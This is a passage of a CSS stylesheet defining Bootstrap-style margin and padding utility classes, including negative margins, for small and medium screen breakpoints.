  .my-sm-11 {
    margin-top: 5rem !important; }
  .mr-sm-11,
  .mx-sm-11 {
    margin-right: 5rem !important; }
  .mb-sm-11,
  .my-sm-11 {
    margin-bottom: 5rem !important; }
  .ml-sm-11,
  .mx-sm-11 {
    margin-left: 5rem !important; }
  .m-sm-12 {
    margin: 5.5rem !important; }
  .mt-sm-12,
  .my-sm-12 {
    margin-top: 5.5rem !important; }
  .mr-sm-12,
  .mx-sm-12 {
    margin-right: 5.5rem !important; }
  .mb-sm-12,
  .my-sm-12 {
    margin-bottom: 5.5rem !important; }
  .ml-sm-12,
  .mx-sm-12 {
    margin-left: 5.5rem !important; }
  .m-sm-13 {
    margin: 6rem !important; }
  .mt-sm-13,
  .my-sm-13 {
    margin-top: 6rem !important; }
  .mr-sm-13,
  .mx-sm-13 {
    margin-right: 6rem !important; }
  .mb-sm-13,
  .my-sm-13 {
    margin-bottom: 6rem !important; }
  .ml-sm-13,
  .mx-sm-13 {
    margin-left: 6rem !important; }
  .m-sm-14 {
    margin: 6.5rem !important; }
  .mt-sm-14,
  .my-sm-14 {
    margin-top: 6.5rem !important; }
  .mr-sm-14,
  .mx-sm-14 {
    margin-right: 6.5rem !important; }
  .mb-sm-14,
  .my-sm-14 {
    margin-bottom: 6.5rem !important; }
  .ml-sm-14,
  .mx-sm-14 {
    margin-left: 6.5rem !important; }
  .m-sm-15 {
    margin: 7rem !important; }
  .mt-sm-15,
  .my-sm-15 {
    margin-top: 7rem !important; }
  .mr-sm-15,
  .mx-sm-15 {
    margin-right: 7rem !important; }
  .mb-sm-15,
  .my-sm-15 {
    margin-bottom: 7rem !important; }
  .ml-sm-15,
  .mx-sm-15 {
    margin-left: 7rem !important; }
  .m-sm-15d {
    margin: 7.5rem !important; }
  .mt-sm-15d,
  .my-sm-15d {
    margin-top: 7.5rem !important; }
  .mr-sm-15d,
  .mx-sm-15d {
    margin-right: 7.5rem !important; }
  .mb-sm-15d,
  .my-sm-15d {
    margin-bottom: 7.5rem !important; }
  .ml-sm-15d,
  .mx-sm-15d {
    margin-left: 7.5rem !important; }
  .m-sm-16 {
    margin: 8rem !important; }
  .mt-sm-16,
  .my-sm-16 {
    margin-top: 8rem !important; }
  .mr-sm-16,
  .mx-sm-16 {
    margin-right: 8rem !important; }
  .mb-sm-16,
  .my-sm-16 {
    margin-bottom: 8rem !important; }
  .ml-sm-16,
  .mx-sm-16 {
    margin-left: 8rem !important; }
  .m-sm-17 {
    margin: 9rem !important; }
  .mt-sm-17,
  .my-sm-17 {
    margin-top: 9rem !important; }
  .mr-sm-17,
  .mx-sm-17 {
    margin-right: 9rem !important; }
  .mb-sm-17,
  .my-sm-17 {
    margin-bottom: 9rem !important; }
  .ml-sm-17,
  .mx-sm-17 {
    margin-left: 9rem !important; }
  .m-sm-18 {
    margin: 10rem !important; }
  .mt-sm-18,
  .my-sm-18 {
    margin-top: 10rem !important; }
  .mr-sm-18,
  .mx-sm-18 {
    margin-right: 10rem !important; }
  .mb-sm-18,
  .my-sm-18 {
    margin-bottom: 10rem !important; }
  .ml-sm-18,
  .mx-sm-18 {
    margin-left: 10rem !important; }
  .m-sm-19 {
    margin: 10.6rem !important; }
  .mt-sm-19,
  .my-sm-19 {
    margin-top: 10.6rem !important; }
  .mr-sm-19,
  .mx-sm-19 {
    margin-right: 10.6rem !important; }
  .mb-sm-19,
  .my-sm-19 {
    margin-bottom: 10.6rem !important; }
  .ml-sm-19,
  .mx-sm-19 {
    margin-left: 10.6rem !important; }
  .m-sm-20 {
    margin: 12.4rem !important; }
  .mt-sm-20,
  .my-sm-20 {
    margin-top: 12.4rem !important; }
  .mr-sm-20,
  .mx-sm-20 {
    margin-right: 12.4rem !important; }
  .mb-sm-20,
  .my-sm-20 {
    margin-bottom: 12.4rem !important; }
  .ml-sm-20,
  .mx-sm-20 {
    margin-left: 12.4rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 2rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2rem !important; }
  .p-sm-0dot5 {
    padding: 0.143rem !important; }
  .pt-sm-0dot5,
  .py-sm-0dot5 {
    padding-top: 0.143rem !important; }
  .pr-sm-0dot5,
  .px-sm-0dot5 {
    padding-right: 0.143rem !important; }
  .pb-sm-0dot5,
  .py-sm-0dot5 {
    padding-bottom: 0.143rem !important; }
  .pl-sm-0dot5,
  .px-sm-0dot5 {
    padding-left: 0.143rem !important; }
  .p-sm-6 {
    padding: 2.5rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 2.5rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 2.5rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 2.5rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 2.5rem !important; }
  .p-sm-7 {
    padding: 3rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 3rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 3rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 3rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 3rem !important; }
  .p-sm-8 {
    padding: 3.5rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 3.5rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 3.5rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 3.5rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 3.5rem !important; }
  .p-sm-9 {
    padding: 4rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 4rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 4rem !important; }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 4rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 4rem !important; }
  .p-sm-10 {
    padding: 4.5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 4.5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 4.5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 4.5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 4.5rem !important; }
  .p-sm-11 {
    padding: 5rem !important; }
  .pt-sm-11,
  .py-sm-11 {
    padding-top: 5rem !important; }
  .pr-sm-11,
  .px-sm-11 {
    padding-right: 5rem !important; }
  .pb-sm-11,
  .py-sm-11 {
    padding-bottom: 5rem !important; }
  .pl-sm-11,
  .px-sm-11 {
    padding-left: 5rem !important; }
  .p-sm-12 {
    padding: 5.5rem !important; }
  .pt-sm-12,
  .py-sm-12 {
    padding-top: 5.5rem !important; }
  .pr-sm-12,
  .px-sm-12 {
    padding-right: 5.5rem !important; }
  .pb-sm-12,
  .py-sm-12 {
    padding-bottom: 5.5rem !important; }
  .pl-sm-12,
  .px-sm-12 {
    padding-left: 5.5rem !important; }
  .p-sm-13 {
    padding: 6rem !important; }
  .pt-sm-13,
  .py-sm-13 {
    padding-top: 6rem !important; }
  .pr-sm-13,
  .px-sm-13 {
    padding-right: 6rem !important; }
  .pb-sm-13,
  .py-sm-13 {
    padding-bottom: 6rem !important; }
  .pl-sm-13,
  .px-sm-13 {
    padding-left: 6rem !important; }
  .p-sm-14 {
    padding: 6.5rem !important; }
  .pt-sm-14,
  .py-sm-14 {
    padding-top: 6.5rem !important; }
  .pr-sm-14,
  .px-sm-14 {
    padding-right: 6.5rem !important; }
  .pb-sm-14,
  .py-sm-14 {
    padding-bottom: 6.5rem !important; }
  .pl-sm-14,
  .px-sm-14 {
    padding-left: 6.5rem !important; }
  .p-sm-15 {
    padding: 7rem !important; }
  .pt-sm-15,
  .py-sm-15 {
    padding-top: 7rem !important; }
  .pr-sm-15,
  .px-sm-15 {
    padding-right: 7rem !important; }
  .pb-sm-15,
  .py-sm-15 {
    padding-bottom: 7rem !important; }
  .pl-sm-15,
  .px-sm-15 {
    padding-left: 7rem !important; }
  .p-sm-15d {
    padding: 7.5rem !important; }
  .pt-sm-15d,
  .py-sm-15d {
    padding-top: 7.5rem !important; }
  .pr-sm-15d,
  .px-sm-15d {
    padding-right: 7.5rem !important; }
  .pb-sm-15d,
  .py-sm-15d {
    padding-bottom: 7.5rem !important; }
  .pl-sm-15d,
  .px-sm-15d {
    padding-left: 7.5rem !important; }
  .p-sm-16 {
    padding: 8rem !important; }
  .pt-sm-16,
  .py-sm-16 {
    padding-top: 8rem !important; }
  .pr-sm-16,
  .px-sm-16 {
    padding-right: 8rem !important; }
  .pb-sm-16,
  .py-sm-16 {
    padding-bottom: 8rem !important; }
  .pl-sm-16,
  .px-sm-16 {
    padding-left: 8rem !important; }
  .p-sm-17 {
    padding: 9rem !important; }
  .pt-sm-17,
  .py-sm-17 {
    padding-top: 9rem !important; }
  .pr-sm-17,
  .px-sm-17 {
    padding-right: 9rem !important; }
  .pb-sm-17,
  .py-sm-17 {
    padding-bottom: 9rem !important; }
  .pl-sm-17,
  .px-sm-17 {
    padding-left: 9rem !important; }
  .p-sm-18 {
    padding: 10rem !important; }
  .pt-sm-18,
  .py-sm-18 {
    padding-top: 10rem !important; }
  .pr-sm-18,
  .px-sm-18 {
    padding-right: 10rem !important; }
  .pb-sm-18,
  .py-sm-18 {
    padding-bottom: 10rem !important; }
  .pl-sm-18,
  .px-sm-18 {
    padding-left: 10rem !important; }
  .p-sm-19 {
    padding: 10.6rem !important; }
  .pt-sm-19,
  .py-sm-19 {
    padding-top: 10.6rem !important; }
  .pr-sm-19,
  .px-sm-19 {
    padding-right: 10.6rem !important; }
  .pb-sm-19,
  .py-sm-19 {
    padding-bottom: 10.6rem !important; }
  .pl-sm-19,
  .px-sm-19 {
    padding-left: 10.6rem !important; }
  .p-sm-20 {
    padding: 12.4rem !important; }
  .pt-sm-20,
  .py-sm-20 {
    padding-top: 12.4rem !important; }
  .pr-sm-20,
  .px-sm-20 {
    padding-right: 12.4rem !important; }
  .pb-sm-20,
  .py-sm-20 {
    padding-bottom: 12.4rem !important; }
  .pl-sm-20,
  .px-sm-20 {
    padding-left: 12.4rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -2rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2rem !important; }
  .m-sm-n6 {
    margin: -2.5rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -2.5rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -2.5rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -2.5rem !important; }
  .m-sm-n7 {
    margin: -3rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -3rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -3rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -3rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -3rem !important; }
  .m-sm-n8 {
    margin: -3.5rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -3.5rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -3.5rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -3.5rem !important; }
  .m-sm-n9 {
    margin: -4rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -4rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -4rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -4rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -4rem !important; }
  .m-sm-n10 {
    margin: -4.5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -4.5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -4.5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -4.5rem !important; }
  .m-sm-n11 {
    margin: -5rem !important; }
  .mt-sm-n11,
  .my-sm-n11 {
    margin-top: -5rem !important; }
  .mr-sm-n11,
  .mx-sm-n11 {
    margin-right: -5rem !important; }
  .mb-sm-n11,
  .my-sm-n11 {
    margin-bottom: -5rem !important; }
  .ml-sm-n11,
  .mx-sm-n11 {
    margin-left: -5rem !important; }
  .m-sm-n12 {
    margin: -5.5rem !important; }
  .mt-sm-n12,
  .my-sm-n12 {
    margin-top: -5.5rem !important; }
  .mr-sm-n12,
  .mx-sm-n12 {
    margin-right: -5.5rem !important; }
  .mb-sm-n12,
  .my-sm-n12 {
    margin-bottom: -5.5rem !important; }
  .ml-sm-n12,
  .mx-sm-n12 {
    margin-left: -5.5rem !important; }
  .m-sm-n13 {
    margin: -6rem !important; }
  .mt-sm-n13,
  .my-sm-n13 {
    margin-top: -6rem !important; }
  .mr-sm-n13,
  .mx-sm-n13 {
    margin-right: -6rem !important; }
  .mb-sm-n13,
  .my-sm-n13 {
    margin-bottom: -6rem !important; }
  .ml-sm-n13,
  .mx-sm-n13 {
    margin-left: -6rem !important; }
  .m-sm-n14 {
    margin: -6.5rem !important; }
  .mt-sm-n14,
  .my-sm-n14 {
    margin-top: -6.5rem !important; }
  .mr-sm-n14,
  .mx-sm-n14 {
    margin-right: -6.5rem !important; }
  .mb-sm-n14,
  .my-sm-n14 {
    margin-bottom: -6.5rem !important; }
  .ml-sm-n14,
  .mx-sm-n14 {
    margin-left: -6.5rem !important; }
  .m-sm-n15 {
    margin: -7rem !important; }
  .mt-sm-n15,
  .my-sm-n15 {
    margin-top: -7rem !important; }
  .mr-sm-n15,
  .mx-sm-n15 {
    margin-right: -7rem !important; }
  .mb-sm-n15,
  .my-sm-n15 {
    margin-bottom: -7rem !important; }
  .ml-sm-n15,
  .mx-sm-n15 {
    margin-left: -7rem !important; }
  .m-sm-n15d {
    margin: -7.5rem !important; }
  .mt-sm-n15d,
  .my-sm-n15d {
    margin-top: -7.5rem !important; }
  .mr-sm-n15d,
  .mx-sm-n15d {
    margin-right: -7.5rem !important; }
  .mb-sm-n15d,
  .my-sm-n15d {
    margin-bottom: -7.5rem !important; }
  .ml-sm-n15d,
  .mx-sm-n15d {
    margin-left: -7.5rem !important; }
  .m-sm-n16 {
    margin: -8rem !important; }
  .mt-sm-n16,
  .my-sm-n16 {
    margin-top: -8rem !important; }
  .mr-sm-n16,
  .mx-sm-n16 {
    margin-right: -8rem !important; }
  .mb-sm-n16,
  .my-sm-n16 {
    margin-bottom: -8rem !important; }
  .ml-sm-n16,
  .mx-sm-n16 {
    margin-left: -8rem !important; }
  .m-sm-n17 {
    margin: -9rem !important; }
  .mt-sm-n17,
  .my-sm-n17 {
    margin-top: -9rem !important; }
  .mr-sm-n17,
  .mx-sm-n17 {
    margin-right: -9rem !important; }
  .mb-sm-n17,
  .my-sm-n17 {
    margin-bottom: -9rem !important; }
  .ml-sm-n17,
  .mx-sm-n17 {
    margin-left: -9rem !important; }
  .m-sm-n18 {
    margin: -10rem !important; }
  .mt-sm-n18,
  .my-sm-n18 {
    margin-top: -10rem !important; }
  .mr-sm-n18,
  .mx-sm-n18 {
    margin-right: -10rem !important; }
  .mb-sm-n18,
  .my-sm-n18 {
    margin-bottom: -10rem !important; }
  .ml-sm-n18,
  .mx-sm-n18 {
    margin-left: -10rem !important; }
  .m-sm-n19 {
    margin: -10.6rem !important; }
  .mt-sm-n19,
  .my-sm-n19 {
    margin-top: -10.6rem !important; }
  .mr-sm-n19,
  .mx-sm-n19 {
    margin-right: -10.6rem !important; }
  .mb-sm-n19,
  .my-sm-n19 {
    margin-bottom: -10.6rem !important; }
  .ml-sm-n19,
  .mx-sm-n19 {
    margin-left: -10.6rem !important; }
  .m-sm-n20 {
    margin: -12.4rem !important; }
  .mt-sm-n20,
  .my-sm-n20 {
    margin-top: -12.4rem !important; }
  .mr-sm-n20,
  .mx-sm-n20 {
    margin-right: -12.4rem !important; }
  .mb-sm-n20,
  .my-sm-n20 {
    margin-bottom: -12.4rem !important; }
  .ml-sm-n20,
  .mx-sm-n20 {
    margin-left: -12.4rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 2rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2rem !important; }
  .m-md-0dot5 {
    margin: 0.143rem !important; }
  .mt-md-0dot5,
  .my-md-0dot5 {
    margin-top: 0.143rem !important; }
  .mr-md-0dot5,
  .mx-md-0dot5 {
    margin-right: 0.143rem !important; }
  .mb-md-0dot5,
  .my-md-0dot5 {
    margin-bottom: 0.143rem !important; }
  .ml-md-0dot5,
  .mx-md-0dot5 {
    margin-left: 0.143rem !important; }
  .m-md-6 {
    margin: 2.5rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 2.5rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 2.5rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 2.5rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 2.5rem !important; }
  .m-md-7 {
    margin: 3rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 3rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 3rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 3rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 3rem !important; }
  .m-md-8 {
    margin: 3.5rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 3.5rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 3.5rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 3.5rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 3.5rem !important; }
  .m-md-9 {
    margin: 4rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 4rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 4rem !important; }
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 4rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 4rem !important; }
  .m-md-10 {
    margin: 4.5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 4.5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 4.5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 4.5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 4.5rem !important; }
  .m-md-11 {
    margin: 5rem !important; }
  .mt-md-11,
  .my-md-11 {
    margin-top: 5rem !important; }
  .mr-md-11,
  .mx-md-11 {
    margin-right: 5rem !important; }
  .mb-md-11,
  .my-md-11 {
    margin-bottom: 5rem !important; }
  .ml-md-11,
  .mx-md-11 {
    margin-left: 5rem !important; }
  .m-md-12 {
    margin: 5.5rem !important; }
  .mt-md-12,
  .my-md-12 {
    margin-top: 5.5rem !important; }
  .mr-md-12,
  .mx-md-12 {
    margin-right: 5.5rem !important; }
  .mb-md-12,
  .my-md-12 {
    margin-bottom: 5.5rem !important; }
  .ml-md-12,
  .mx-md-12 {
    margin-left: 5.5rem !important; }
  .m-md-13 {
    margin: 6rem !important; }
  .mt-md-13,
  .my-md-13 {
    margin-top: 6rem !important; }
  .mr-md-13,
  .mx-md-13 {
    margin-right: 6rem !important; }
  .mb-md-13,
  .my-md-13 {
    margin-bottom: 6rem !important; }
  .ml-md-13,
  .mx-md-13 {
    margin-left: 6rem !important; }
  .m-md-14 {
    margin: 6.5rem !important; }
  .mt-md-14,
  .my-md-14 {
    margin-top: 6.5rem !important; }
  .mr-md-14,
  .mx-md-14 {
    margin-right: 6.5rem !important; }
  .mb-md-14,
  .my-md-14 {
    margin-bottom: 6.5rem !important; }
  .ml-md-14,
  .mx-md-14 {
    margin-left: 6.5rem !important; }
  .m-md-15 {
    margin: 7rem !important; }
  .mt-md-15,
  .my-md-15 {
    margin-top: 7rem !important; }
  .mr-md-15,
  .mx-md-15 {
    margin-right: 7rem !important; }
  .mb-md-15,
  .my-md-15 {
    margin-bottom: 7rem !important; }
  .ml-md-15,
  .mx-md-15 {
    margin-left: 7rem !important; }
  .m-md-15d {
    margin: 7.5rem !important; }
  .mt-md-15d,
  .my-md-15d {
    margin-top: 7.5rem !important; }
  .mr-md-15d,
  .mx-md-15d {
    margin-right: 7.5rem !important; }
  .mb-md-15d,
  .my-md-15d {
    margin-bottom: 7.5rem !important; }
  .ml-md-15d,
  .mx-md-15d {
    margin-left: 7.5rem !important; }
  .m-md-16 {
    margin: 8rem !important; }
  .mt-md-16,
  .my-md-16 {
    margin-top: 8rem !important; }
  .mr-md-16,
  .mx-md-16 {
    margin-right: 8rem !important; }
  .mb-md-16,
  .my-md-16 {
    margin-bottom: 8rem !important; }
  .ml-md-16,
  .mx-md-16 {
    margin-left: 8rem !important; }
  .m-md-17 {
    margin: 9rem !important; }
  .mt-md-17,
  .my-md-17 {
    margin-top: 9rem !important; }
  .mr-md-17,
  .mx-md-17 {
    margin-right: 9rem !important; }
  .mb-md-17,
  .my-md-17 {
    margin-bottom: 9rem !important; }
  .ml-md-17,
  .mx-md-17 {
    margin-left: 9rem !important; }
  .m-md-18 {
    margin: 10rem !important; }
  .mt-md-18,
  .my-md-18 {
    margin-top: 10rem !important; }
  .mr-md-18,
  .mx-md-18 {
    margin-right: 10rem !important; }
  .mb-md-18,
  .my-md-18 {
    margin-bottom: 10rem !important; }
  .ml-md-18,
  .mx-md-18 {
    margin-left: 10rem !important; }
  .m-md-19 {
    margin: 10.6rem !important; }
  .mt-md-19,
  .my-md-19 {
    margin-top: 10.6rem !important; }
  .mr-md-19,
  .mx-md-19 {
    margin-right: 10.6rem !important; }
  .mb-md-19,
  .my-md-19 {
    margin-bottom: 10.6rem !important; }
  .ml-md-19,
  .mx-md-19 {
    margin-left: 10.6rem !important; }
  .m-md-20 {
    margin: 12.4rem !important; }
  .mt-md-20,
  .my-md-20 {
    margin-top: 12.4rem !important; }
  .mr-md-20,
  .mx-md-20 {
    margin-right: 12.4rem !important; }
  .mb-md-20,
  .my-md-20 {
    margin-bottom: 12.4rem !important; }
  .ml-md-20,
  .mx-md-20 {
    margin-left: 12.4rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
